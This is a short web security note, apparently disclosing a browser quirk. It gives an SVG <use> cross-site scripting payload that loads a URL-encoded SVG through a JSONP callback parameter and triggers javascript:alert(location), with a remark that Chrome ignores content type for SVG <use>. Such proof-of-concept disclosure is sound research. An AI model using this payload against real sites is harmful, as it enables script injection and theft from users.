 Injection:
<svg xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="test.json?callback=%3Csvg%20id
%3D%27rectangle%27%20xmlns%3D%27http%3A//www.w3.org/2000/svg%27%20xmlns%3Axlink%3D
%27http%3A//www.w3.org/1999/xlink%27%20width%3D%27100%27%20height%3D%27100%27%3E
%3Ca%20xlink%3Ahref%3D%27javascript%3Aalert%28location%29%27%3E%3Crect%20x%3D
%270%27%20y%3D%270%27%20width%3D%27100%27%20height%3D%27100%27%20/%3E%3C/a
%3E%3C/svg%3E#rectangle"></use></svg>
Chrome ignores content type for SVG <use>!
 